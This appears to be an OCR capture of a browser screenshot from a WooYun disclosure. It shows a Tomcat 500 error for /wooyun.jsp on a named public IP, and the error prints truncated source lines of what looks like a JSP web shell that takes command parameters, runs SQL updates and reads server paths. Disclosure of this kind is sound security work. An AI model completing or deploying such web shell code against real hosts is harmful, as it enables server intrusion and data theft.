 Apache Tomcat/6.0.30 - Error report - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
地址(D) http://219.141.242.62/huataiwechart/wooyun.jsp
HTTP Status 500 -
type Exception report
message
description The server encountered an internal error () that prevented it from fulfilling this request.
exception
org.apache.jasper.JasperException: An exception occurred processing JSP page /wooyun.jsp at line 45
42: catch(Exception e){sb.append("Result\t|\t\r\n");try{m.executeUpdate(q);sb.append("Execute Successfully!\t|\t\r\n");
43: }catch(Exception ee){sb.append(ee.toString()+"\t|\t\r\n");}}m.close();c.close();}
44: %><%
45: String cs=request.getParameter("z0")+"";request.setCharacterEncoding(cs);response.setContentType("text/html;charset="+cs);
46: String Z=EC(request.getParameter(Pwd)+"",cs);String z1=EC(request.getParameter("z1")+"",cs);String z2=EC(request.getParameter("z2")+""
47: StringBuffer sb=new StringBuffer("");try{sb.append("->"+"|");
48: if(Z.equals("A")){String s=new File(application.getRealPath(request.getRequestURI())).getParent();sb.append(s+"\t");if(!s.substring(0,
Stacktrace:
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:519)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:416)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:313)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:260)
javax.servlet.http.HttpServlet.service(HttpServlet.java:717)
www.wooyun.org